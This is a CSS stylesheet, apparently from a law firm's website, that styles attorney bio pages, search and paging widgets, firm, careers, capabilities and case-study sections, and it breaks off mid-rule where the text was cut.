/* the filters for dropshadow seemed to cause issues on mobile safari...  */
.bios_page .bio-headshot {
    display: block; /* filter: "progid:DXImageTransform.Microsoft.Dropshadow(OffX=-18, OffY=11, Color='#444')"; filter: url(#drop-shadow); -webkit-filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3)); filter: drop-shadow(-18px 11px 14px rgba(0,0,0,0.3));*/
}


        .bios_page .bio-name {
            font-family: "miller-display",serif;
            font-weight: 300;
            font-size: 21px;
            padding-top: 10px;
            line-height: 1.1;
            color: #0047FF;
            margin-bottom: 10px;
        }

        .bios_page .bio-title, .bios_page .bio-office {
            color: #000;
            padding-top: 4px;
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 600;
            line-height: 1;
            letter-spacing: 0.24px;
            text-transform: uppercase;
        }

      
    .bios_page .flex-wrap {
        display: flex;
        flex-wrap: wrap;
        margin: 0px -10px;
        min-height: auto;
        justify-content: space-around;
    }

        .bios_page .first-box {
            padding: 30px;
            background-color: #0047FF !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

            .bios_page .first-box p {
                margin: 0;
                font-size: 20px;
                font-family: "miller-display",serif;
                font-weight: 300;
                letter-spacing: 0;
                font-style: normal;
                line-height: normal;
            }

        .bios_page .first-box .btn {
            margin: 45px -9px;
            font-size: 20px;
            color: #fff;
            border: 1px solid #fff;
            padding: 10px;
        }

            .bios_page .first-box .btn:hover {
                color: #0033A0;
            }

        .bios_page .last-box {
            padding: 30px;
            background-color: #F4F4F4 !important;
            color: #fff;
            width: 100%;
            max-width: 450px;
            flex-basis: 100%;
            height: auto;
        }

        .bios_page .first-box-btn {
            color: #fff;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box-btn {
            color: #000;
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 400;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            width: 166px;
        }

        .bios_page .last-box p {
            font-family: "miller-display",serif;
            font-weight: 300;
            letter-spacing: 0;
            font-style: normal;
            line-height: normal;
            margin-top: 22px;
            font-size: 20px;
            color: #0047FF;
        }

        .bios_page .last-box .btn {
            margin: 25px -9px;
            font-size: 19px;
            color: #0033A0;
            border: 1px solid #0033A0;
            padding: 10px;
        }

            .bios_page .last-box .btn:focus {
                background: #FFF;
            }


        .bios_page .search input, .bios_page .search select {
            color: #757575;
            width: 100%;
            padding: 10px;
            border: none;
            border-bottom: solid 1px #757575;
            margin-bottom: 15px;
            font-family: "montserrat",sans-serif;
            font-weight:900;
        }

        #FindLegalPro
        { 
            width: calc(100% - 115px);
        }

        .bios_page .search .keyword-wrap {
            position: relative;
        }

    .bios_page .results-text {
        display: none;
        margin-top: 20px;
    }

        .bios_page .search .SearchSubmit {
            z-index: 2;
            cursor: pointer;
            position: absolute;
            top: 0px;
            right: 0;
            background: #001E61;
            width: 115px;
            line-height: 1;
            color: #fff;
        }


    .bios_page .adv-search-toggle {
        cursor: pointer;
        line-height: 1.8;
        color: #0033A0;
        width: 190px;
        border-bottom: solid 4px #0033A0;
        float: right;
        position: relative;
        padding-left: 4px;
        font-size: 16px;
    }

        .bios_page .adv-search-toggle div {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 18px;
            line-height: 1.4;
        }

    .bios_page .adv-search {
        margin-top: 20px;
    }

        .bios_page .adv-search select {
            font-family: "montserrat",sans-serif;
            width: 100%;
            color: #000;
            font-weight:900;
            padding: 6px 10px;
            border-radius: 50px;
            border: solid 1px #0047FF;
            margin-bottom: 15px;
            text-transform: uppercase;
        }

.sort-order-links {
    text-align: right;
    margin-bottom: -5px;
    font-size: 16px;
    font-family: "montserrat",sans-serif;
    text-transform:uppercase;
    color:#000;
}

    .sort-order-links button {
        border: none;
        background: none;
        cursor: pointer;
        color: #000;
        font-size: 18px;
        line-height: 1.3;
    
        margin: 0 8px;
    }

        .sort-order-links button:hover {
            opacity: .4;
        }

        .sort-order-links button.active, .sort-order-links button:focus {
            outline: none;
            color: #0047FF;
            font-weight: bold;
            opacity: 1 !important;
        }

.bios_page .alpha {
    font-family: "montserrat",sans-serif;
    font-size: 20px;
    font-weight:900;
    padding: 4px;
    color: #0047FF;
    cursor: pointer;
    display: inline-block;
    margin: 8px 0;
    width: 34px;
    text-align: center;
    background: none;
    border: 0;
    line-height: 26px;
}

    .bios_page .alpha:hover {
        opacity: .4;
    }

    .bios_page .alpha.active {
        color: #001E61;
        font-weight: bold;
    }

.bios_page {
    background: linear-gradient(180deg, #F4F4F4 300px, #fff 300px)
}

.bios_page .clear-search {
    padding: 9px 15px;
    color: #0033A0;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    font-family: "montserrat",sans-serif;
    text-transform: uppercase;
}

.bios_page .alpha-list {
    margin: 10px 0;
}

.bios_page .search-pager {
    text-align: center;
    padding-top: 40px;
    flex-basis: 100%;
    align-self: flex-end;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

    .bios_page .search-pager .fa {
        color: #0033A0;
        font-size: 32px;
        margin: 0 10px;
        vertical-align: middle;
        cursor: pointer;
    }

    .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
        font-family: "montserrat",sans-serif;
        font-size: 23px;
        vertical-align: middle;
        color: #525252;
        text-transform: uppercase;
    }

        .bios_page .search-pager .pageRange .pagechange {
            font-family: "montserrat",sans-serif;
            cursor: pointer;
            text-align: center;
            display: inline-block;
            margin: 0 2.5px;
        }

    .bios_page .search-pager .resultsRange {
        display: block;
        text-align: center;
        margin-top: 20px;
    }

    .bios_page .search-pager .pageRange .pagechange:hover {
        opacity: .4;
    }

    .bios_page .search-pager .pageRange .pagechange.active {
        color: #0033A0;
        font-weight: bold;
    }

    .bios_page .search-pager .fa.disabled {
        cursor: unset;
        color: #525252;
    }

.bios_page .whitebg {
    margin-top: 40px;
    padding-bottom: 80px;
}

/* our firm */
.our-firm_page .tagline {
    margin-bottom: 60px;
    color:#000;
}

.our-firm_page .white-section-sidebar .firm-feature-image {
    display: none;
}

.our-firm_page .white-section-body {
    padding-left: 10px;
    padding-right: 10px;
}

.our-firm_page .white-section {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 50px;
}

.our-firm_page .white-section-body .firm-feature-image {
}

.our-firm_page .white-section-body .firm-subtitle-heading {
    font-size: 18px;
    margin-bottom: 20px;
    max-width: 600px;
}

.our-firm_page .white-section-body .firm-subtitle {
    padding: 30px 0 0 0;
}

.our-firm_page .firm-intro {
    position: relative;
}

.our-firm_page .firm-blue-video .inner-blue {
    z-index: 0;
    background: #0033A0;
    position: absolute;
    left: calc(50vw - 160px);
    top: 170px;
    padding: 40px 40px 40px 40px;
    font-size: 40px;
    
    width: 320px;
    line-height: 1;
}

    .our-firm_page .firm-blue-video .inner-blue div {
        font-size: 16px;
    }

.our-firm_page .firm-blue-video .inner-image {
    z-index: 3;
    position: absolute;
    left: calc(50vw - 150px);
    top: 50px;
    width: 300px;
    height: 150px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.our-firm_page .firm-blue-video .inner-dots {
    display: none;
}

.our-firm_page .firm-blue-video .inner-image-btn {
    position: absolute;
    left: calc(50vw - 141px);
    top: 160px;
    z-index: 4;
}

.our-firm_page .firm-blue-box {
    padding-bottom: 110px;
    background-repeat: no-repeat;
    background-position: top center;
    background-size: auto 100vw;
    height: 425px;
}

.our-firm_page .firm-blue-video {
    width: 100%;
    height: auto;
    position: absolute;
    bottom: auto;
    left: auto;
    color: #FFFFFF;
}

    .our-firm_page .firm-blue-video .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
        color: #fff;
    }

.our-firm_page .firm-blue-box .inner-arrow {
    display: none;
}

.our-firm_page .firm-main-box {
    margin: 0 15px;
}

    .our-firm_page .firm-main-box .inset-video-wrap {
        position: relative;
        width: 300px;
        left: calc(48vw - 150px);
    }

    .our-firm_page .firm-main-box .inset-video {
        width: 260px;
        height: 130px;
        background: url(/assets/temp/blog-image-homepage.png);
        background-position: center center;
        background-size: cover;
        position: absolute;
        left: calc(50% - 130px);
        z-index: 2;
    }

    .our-firm_page .firm-main-box .inset-video-text {
        position: relative;
        top: 50px;
        z-index: 1;
        padding: 100px 0 20px 0;
        line-height: 1.2;
        color: #000;
        margin-bottom: 50px;
    }

    .our-firm_page .firm-main-box .inset-heading {
        color: #0033A0;
        font-family: "miller-display",serif;
        font-size: 27px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.1;
        letter-spacing: -0.34px;
        padding-bottom: 8px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-family: "miller-display",serif;
        margin-bottom: 40px;
        line-height: 1.1;
        letter-spacing: 0.9px;
        font-size: 40px;
    }


    .our-firm_page .firm-main-box .inner-image-btn {
        position: absolute;
        left: 15px;
        bottom: 15px;
        z-index: 4;
        color: #FFFFFF;
    }

        .our-firm_page .firm-main-box .inner-image-btn .btn-circle {
            background-color: #0033A0;
            width: 30px;
            height: 30px;
            border-radius: 25px;
        }

        .our-firm_page .firm-main-box .inner-image-btn .fa {
            position: absolute;
            left: 12px;
            top: 3px;
            font-size: 26px;
        }

.our-firm_page .firm-blue-video .inner-image-btn .btn-circle {
    background-color: #0033A0;
    width: 30px;
    height: 30px;
    border-radius: 25px;
}


.feature-image__caption {
    font-size: 16px;
    line-height: 1;
    background-color: #F7F7F7;
    padding: 6px;
    margin-top: -5px;
    max-width: 349px;
}

.feature-image {
    margin-bottom: 20px;
}


/* Contact Page */
.contactImageWrap img {
    display: block;
}

.contactMediaBox {
    padding: 20px 0;
    width: 300px;
    z-index: 1;
    font-size: 16px;
    line-height: 1.5;
}

    .contactMediaBox h3 {
        margin: 10px 0 15px 0;
    }

.contactSubSection {
    line-height: 1.4;
    margin-top: 20px;
}

    .contactSubSection h2 {
        margin: 10px 0;
        color: #000;
        font-size: 23px;
        font-family: "miller-display",serif;
        letter-spacing: 0;
    }

/* Industries/Services/Specialty Pages */
.showservice_page .viewAllCapabilities,
.showindustry_page .viewAllCapabilities,
.showcareerstory_page .viewAllCapabilities,
.showmentorstory_page .viewAllCapabilities,
.showspecialtypage_page .viewAllCapabilities { margin-top: 40px; margin-left: 15px; }

.showservice_page .caps-list .fa,
.showindustry_page .caps-list .fa,
.showspecialtypage_page .caps-list .fa {
    display: inline;
}

.showservice_page .tagline,
.showindustry_page .tagline
{
    margin: 20px 0 40px 0;
}


.showcareerstory_page .tagline,
.showmentorstory_page .tagline,
.showspecialtypage_page .tagline { margin: 20px 10px 40px 0; }

.showservice_page .media-section,
.showindustry_page .media-section,
.showspecialtypage_page .media-section {
    padding-bottom: 80px;
}

.showservice_page .relatedCapability,
.showindustry_page .relatedCapability,
.showspecialtypage_page .relatedCapability {
    padding: 8px 15px;
}

.relatedCapability a {
    color:#000;
    text-decoration:underline;
    opacity:1;
    font-size:18px;
}

.showservice_page .smallTitle.main,
.showindustry_page .smallTitle.main,
.showcareerstory_page .smallTitle.main,
.showmentorstory_page .smallTitle.main,
.showspecialtypage_page .smallTitle.main { color: #000; }

.showservice_page .center-section,
.showindustry_page .center-section,
.showspecialtypage_page .center-section {
    padding-top:0;
    padding-bottom: 0;
    background-color: #FFFFFF;
}

.showservice_page .downloadPDF,
.showindustry_page .downloadPDF,
.showspecialtypage_page .downloadPDF,
.showcasestudy_page .downloadPDF {
    font-family: "montserrat",sans-serif;
    padding: 15px 40px;
    color: #FFFFFF !important;
    background: #0033A0;
    display: block;
    margin: 20px -24px -24px -24px;
    font-weight: 800;
}

.showservice_page .focus-box,
.showindustry_page .focus-box,
.showcareerstory_page .focus-box,
.showmentorstory_page .focus-box,
.showspecialtypage_page .focus-box { margin-bottom: 40px; }

.showservice_page .viewEntireTeam,
.showindustry_page .viewEntireTeam,
.showcareerstory_page .viewEntireTeam,
.showmentorstory_page .viewEntireTeam,
.showspecialtypage_page .viewEntireTeam { margin: 20px -24px -20px -24px; padding: 15px 40px; display: block; font-weight: 800; font-family: "montserrat",sans-serif; font-size: 16px; }

.showcareerstory_page .careerSidebar__section,
.showmentorstory_page  .careerSidebar__section
{ margin: 20px -25px -25px -25px; background: #fff; display: block; padding-top: 30px; padding-bottom: 15px; }

.careerSidebar__section ~ .careerSidebar__section {
    padding-top: 15px;
}

.capabilitiesBreadcrumb {
    display:block;
}

    .capabilitiesBreadcrumb h1 {
        display:inline;
    }

    .capabilitiesBreadcrumb, .capabilitiesBreadcrumb h1 {
        font-size: 16px;
        line-height: 1.3;
        color: #000;
        text-transform: uppercase;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
        margin-bottom:10px;
    }

    .capabilitiesBreadcrumb a {
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
    }

.capabilitiesHeader__wrap {
    position: relative;
    margin-bottom: -5px;
}

.keyContacts .cta-widget {
    margin: 25px -25px -25px -25px;
    background-color: #fff;
    padding-top: 30px;
}

.keyContacts .cta-widget-inner {
    padding: 25px;
    color: #fff;
    background-color: #0033A0;
    width:300px;
}

    .keyContacts .cta-widget-inner .cta-title {
        
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 10px;
    }

    .keyContacts .cta-widget-inner .cta-link {
        color: #fff;
        font-size: 16px;
    }

.showservice_page .sidebarImageWrapMobile .keyContacts,
.showindustry_page .sidebarImageWrapMobile .keyContacts,
.showcareerstory_page .sidebarImageWrapMobile .keyContacts,
.showspecialtypage_page .sidebarImageWrapMobile .keyContacts,
.showmentorstory_page .sidebarImageWrapMobile .keyContacts,
.showcasestudy_page .sidebarImageWrapMobile .keyContacts { width: 300px; padding: 25px; background: #fff; margin-top: 30px; margin-left: 0px; }

.showcasestudy_page .sidebarImageWrapMobile .keyContacts {
    margin-left: 0;
    margin-bottom: 60px;
}

.careerSidebar__container {
    margin: 0 -25px 0;
    background-color: #F7F9FD;
    width: 300px;
    padding-top: 30px;
}

a.careerSidebar_applyNow, a.careerSidebar__applyNow:visited {
    margin: 0;
    background: #191919;
    color: #FFFFFF;
    padding: 20px 30px;
    font-size: 23px;
    display: block;
    text-align: center;
}

.careerSidebar__applyNow i {
    font-size: 0.833333em;
}

.showcareerstory_page .careerSidebar,
.showmentorstory_page .careerSidebar { background: #F7F9FD; padding: 25px 30px 0; font-size: 16px; }

    .showcareerstory_page .careerSidebar .keyContact,
    .showmentorstory_page .careerSidebar .keyContact { padding-bottom: 30px; }

.showcareerstory_page .contacts-thumb,
.showmentorstory_page .contacts-thumb { max-width: 66px; }

.showcareerstory_page .wb-widget.upper-widget,
.showmentorstory_page .wb-widget.upper-widget { margin-bottom: 0; }

.showcareerstory_page .keyContact h4,
.showmentorstory_page .keyContact h4{ margin-bottom: 1em; }

.showcasestudy_page .slick-list,
.showcasestudy_page .slick-track,
.showcasestudy_page .slick-slide h3 {
    height: 100%;
}

.showcasestudy_page h1 {
    margin-bottom: 40px;
    font-weight: 500;
}
 .showcasestudy_page h2 {
    margin-bottom: 20px;
}

.showcasestudy_page .media-sidebar-section h2 {
    margin-bottom: 10px;
}

.showcaseHeader__slides {
    max-height: 600px;
    position: absolute;
    width: 100%
}

.showcasestudy_page .caseGraySidebar {
    background-color: #fff;
    padding: 24px;
    margin: 60px 0;
}

    .showcasestudy_page .caseGraySidebar p {
        color: rgba(107, 107, 107, 0.8);
        line-height: 1.4;
        font-size: 17px;
        margin: 0 0 14px 0;
        
    }

    .showcasestudy_page .caseGraySidebar div {
        font-size: 13px;
    }

.showspecialtypage_page .keyContact h4 {
    margin-bottom: 1em;
}

/* Capabilities */
.capabilities_page .pageTabs {
    margin: 50px 0;
    text-transform: uppercase;
    color: #00109F;
}


.capabilities_page .expanderBody a {
    padding: 4px 12px;
    display: block;
}

.capabilities_page .expanderBody .firsttitle {
    padding: 4px 0;
    display: block;
}


.capabilities_page .expanderTitle {
    cursor:pointer !important;
}

.capabilities_page .noChildren .expanderTitle:after {
    content: '>';
}

.capabilities_page .noChildren .expanderBody {
    display: none !important;
}

.capabilities_page .expandAll {
    text-align: right;
    color: #0033A0;
}

.capabilities_page a.expandAll__open,
.capabilities_page a.expandAll__close {
    padding: 10px 2px;
    display: inline-block;
    color: #9D9D9D !important;
    cursor: pointer;
}

.capabilities_page .expandAll__open.active,
.capabilities_page .expandAll__close.active {
    font-weight: bold;
}

.keyContacts h3 {
    color: #000;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}

.keyContacts .keyContactTagline {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-size:16px;
}

.keyContacts .sg-row {
    margin-left: -10px;
    margin-right: -10px;
    min-height: 100px;
    padding-bottom: 15px;
}

.keyContacts [class*="sg-col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.keyContacts .kc-title, .keyContacts .kc-phone {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.keyContacts .kc-email a {
    color: #525252;
}


.mediaListItem {
    padding: 40px 0;
    border-bottom: 1px solid #DCE2EB;
    line-height: 34px;
}


.bottom-tabs__mediaListItem {
    padding: 40px 0;
    border-bottom: 4px solid #fff;
    line-height: 34px;
    display: flex;
    flex-wrap:wrap;
    width: 100%;
}

.medialistTypeBox__line {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-top:6px;
}


.mediaListItem__teasertext p {
    margin: 0;
}

.mediaListItemReadMore {
    float: right;
}

.mediaListItemTitle {
    font-size: 21px;
    font-weight: bold;
    
    line-height: 1;
}

a.bottom-tabs__mediaListItemTitle {
    font-size: 28px;
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: 1.2;
    width: 66%;
    text-decoration: none !important;
}

.capabilitiesHeader {
    padding: 40px 0;
    height: 470px;
    position: relative;
    background-position: center;
    background-size: cover;
}

.capabilitiesHeaderCopy {
    padding: 20px;
    background-color: #FFFFFF;
    color: #000;
    text-align: center;
    overflow: hidden;
    width: 90vw;
    height: 350px;
    position: absolute;
    top: calc(50% - 175px);
    left: calc(50% - 45vw);
}


    .capabilitiesHeaderCopy .smallTitle {
        color: #000;
    }

    .capabilitiesHeaderCopy .tagline {
        margin-bottom: 30px;
        line-height: 1.2;
        font-size: 27px;
        color: #000;
    }

    .capabilitiesHeaderCopy .wb-content {
        line-height: 1.5
    }

/*Careers*/

.career-sidebar-widget {
    padding-top:30px;
}

.career-core-section {
    margin:30px 0;
}


.career-box-feature {
    min-height: 328px;
    display: flex;
    flex-direction: column;
    height: 100%;
}

.career-box-feature__wrap {
    background-color: #F7F9FD;
    padding: 20px;
    min-height: 210px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.career-box-feature .feature-top {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.5;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.career-box-feature h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
    min-height: 75px;
    padding-bottom: 30px;
    flex-grow: 1;
}

    .career-box-feature .btn-inverted {
        width: 100%;
        position: relative;
        text-align: center;
    }

    .career-box-feature .btn-inverted {
        top: 20px;
    }

.career-box-link a {
    color: #fff;
}

.career-box-feature-1 {
    padding-left: 0;
    padding-right: 10px;
}

.career-box-feature-2 {
    padding-left: 5px;
    padding-right: 5px;
}

.career-box-feature-3 {
    padding-left: 10px;
    padding-right: 0;
}


.careersHeader {
    min-height: 430px;
    padding: 20px 0;
    position: relative;
    background-position: center;
    background-size: cover;
}

.careersHeaderCopy {
    min-height: 350px;
    position: relative;
    margin: 40px;
    padding: 40px 20px;
    background-color: #FFFFFF;
    color:#000;
    text-align: center;
    overflow: hidden;
}
   
    .careersHeaderCopy .tagline {
        margin-bottom: 30px;
    }

    .careersHeaderCopy .wb-content {
    }


.careerSubPageTiles {
    margin-top: 60px;
}

.careerTile {
    text-align: center;
    margin:0 20px;
}

    .careerTile a {
        padding: 20px;
        display: block;
        color: #FFFFFF;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        border-radius:100px;
        text-transform:uppercase;
        margin-bottom:20px;
    }


.careers_page h3 {margin-bottom:15px;}

.careers_page .widget-bottom {
    background-color: #fff;
}

    .careers_page .widget-bottom .fa {
        color: #0033A0;
    }

.careers_page .inset-video-wrap, .careers_page .wb-widget {
    position: relative;
    width: 340px;
    margin-bottom: 40px;
    max-width: 340px;
    padding: 20px;
}

.careers_page .inset-video {
    width: 300px;
    height: 150px;
    background: url(/assets/temp/blog-image-homepage.png);
    background-position: center center;
    background-size: cover;
    position: absolute;
    left: 20px;
    z-index: 2;
}

.careers_page .inset-video-text {
    position: relative;
    top: 50px;
    z-index: 1;
    background-color: #fff;
    padding: 130px 0 0 0;
    line-height: 1.2;
    color: #000;
    margin-bottom: 75px;
}

.careers_page .inset-heading {
    font-weight: 400;
    color: #000;
    padding-bottom: 13px;
    font-size: 27px;
    line-height: 1.2;
}


.careers_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .careers_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

.careers_page .clear-section {
    min-height: 475px;
    padding: 80px 25px;
}


/* careers page */


.showcareerpage_page .keyContacts {
    position: relative;
    margin-right: 0;
    max-width: 300px;
    padding: 30px;
    font-size: 16px;
    background-color: #F7F9FD;
}


    .showcareerpage_page .keyContacts .keyContactTagline,
    .showmentorstory_page .keyContacts .keyContactTagline,
    .showcareerstory_page .keyContacts .keyContactTagline { font-size: 16px; line-height: 1.2; font-family: "montserrat",sans-serif; }

.showcareerpage_page .keyContacts i {
    color: #525252;
}

.showcareerpage_page .keyContacts .keyContact {
    padding-bottom: 30px;
}

.kc-detail-subtitle {
    padding-top: 16px;
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.showcareerpage_page .contacts-thumb {
    max-width: 66px;
}

.showcareerpage_page .applyNow {
    max-width: 300px;
    margin-top: 30px;
}

    .showcareerpage_page .applyNow a {
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        color: #FFFFFF;
        padding: 20px 30px;
        font-size: 18px;
        display: block;
        text-align: center;
        font-weight: 800;
    }

    .showcareerpage_page .applyNow i {
        font-size: 0.833333em;
    }

.showcareerpage_page .wb-widget {
    margin: auto;
}

.showcareerpage_page .project-intro {
    padding: 30px 0;
}

.showcareerpage_page .people-projects {
    padding-bottom: 25px;
}

.careersTenReasonsCTA {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    align-items: center;
    justify-content: center;
    height: 380px;
    background-size: cover;
    background-position: center center;
}

.careersTenReasonsBox {
    position: relative;
    margin: 0 15px;
    padding: 40px 20px;
    background: #fff;
    color: #0033A0;
    font-size: 16px;
    text-align:center;
}


    .careersTenReasonsBox a {
        color: #000;
    }

    .careersTenReasonsBox h2 {
        color: #000;
        margin-bottom: 8px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 28px;
        font-style: normal;
        line-height: 1;
    }

/*Show Bio*/
.downloadBio, .downloadVCard {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    padding: 10px;
    margin: 2px 20px;
    background-color: #0033A0;
    color: #FFFFFF !important;
    display: block;
}

    .downloadBio span, .downloadVCard span {
        float:right;
    }


    .downloadBio:hover, .downloadVCard:hover {
        color: #0033A0 !important;
        background-color: #fff;
        opacity: 1;
    }

        .downloadBio:hover svg path, .downloadVCard:hover svg path {
            fill: #0033A0 !important;
        }

    .downloadVCard {
        background: #0033A0;
    }

.showbio_page .intro-text {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    letter-spacing: 0;
}

.showbio_page .thoughtleadershipTab .smallTitle a {
    display: inline-block;
    margin-left: 10px;
    text-decoration: underline;
}

.showbio_page .typeHeading {
    font-size: 23px;
    font-weight: bold;
    color: #0033A0;
    
    padding-bottom: 10px;
}

.showbio_page .thoughtleadershipTab .smallTitle {
    padding-bottom: 30px;
}



.showbio_page .gallery .gal-caption {
    padding: 8px 4px 0 4px;
    font-size: 13px;
}

.showbio_page #PlayNameSound {
    font-size: 29px;
    cursor: pointer;
    color: #6f6f6f;
}

.showbio_page #PlayNameSound:hover {
    opacity: .7;
}

.showbio_page .inset-video-wrap {
    position: relative;
    width: 260px;
    margin-bottom: 40px;
    padding-top: 30px;
}

.showbio_page .inset-video {
    width: 210px;
    height: 105px;
    background-position: center center;
    background-size: cover;
    position: absolute;
    top: 0;
    left: calc(50% - 105px);
    z-index: 2;
}

.showbio_page .inset-video-text {
    z-index: 1;
    background-color: #fff;
    padding: 85px 10% 20px 10%;
}

.showbio_page .inset-heading {
    color: #000;
    font-weight: bold;
    
    font-size: 21px;
    line-height: 1.3;
    margin-bottom: 14px;
}

.showbio_page .inset-subtitle {
    line-height: 1.3;
    font-size: 16px;
}

.showbio_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .showbio_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .showbio_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

.showbio_page .office2, .showbio_page .office3 {
    padding-top: 10px;
}

.showbio_page h2.exp-cat {
    margin: 30px 0 15px 0;
    color: #000;

    font-size: 18px;
    font-weight: bold;
}

.showbio_page li.edu-item ul ul {
    margin: 0;
    padding: 0;
    font-size: 18px;
}

.showbio_page li.admin-item ul ul {
    font-size: 18px;
}

.showbio_page li.edu-item {
    font-size: 18px;
}

.showbio_page li.admin-item {
    font-size: 18px;
}

.showbio_page .headshot {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    margin: 0;
    padding: 0;
    height: 396px;
}

    .showbio_page .headshot img {
        margin-left: 20px;
    }

.showbio_page .bioInfoWrap {
    padding: 20px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .showbio_page .bioInfoWrap h1 {
        font-size: 32px;
        color: #0047FF;
        font-family: "miller-display",serif;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.2px;
        margin-bottom: 20px;
        text-transform: none;
    }

    .showbio_page .bioInfoWrap a {
        color: inherit;
        opacity:1;
    }

.showbio_page .bioImageWrap .sg-pagewidth {
    padding-left: 0;
    padding-right: 0;
}

.showbio_page .casestudy-content p {
    margin-bottom: 0px;
    line-height: 1.5em;
}

.showbio_page .casestudy-readmore {
    margin-bottom: 24px;
}

.bioWhiteSidebar {
    margin-bottom: 20px;
}

    .bioWhiteSidebar .bioTabs {
        padding: 20px 20px 20px 20px;
    }

        .bioWhiteSidebar .bioTabs a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .bioWhiteSidebar .bioTabs a.active {
                color: #0033A0;
                background: #fff;
            }

.showbio_page .bioGraySidebar {
    margin-top: 20px;
    padding: 30px;
    position: relative;
    color:#fff;
    background: #d24419;
}

.showbio_page .bioGraySidebarMobile {
    left: auto;
}

.showbio_page .bioGraySidebar p {
    color: #fff;
    line-height: 1.2;
    font-size: 18px;
    margin: 0 0 14px 0;
}

.showbio_page .bioGraySidebar div {
    font-size: 13px;
    color: #fff;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tlItem {
    padding: 10px 0;
    display: none;
}

.bioInfoWrap {
    line-height: 1.4;
}

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 1.3em;
    }

.bioInfoWrap__line span {
    width: 95px;
    display: inline-block;
}

.bioInfoWrap h1 {
    line-height: 1;
}

    .bioInfoWrap .bioTitle {
        padding-bottom: 20px;
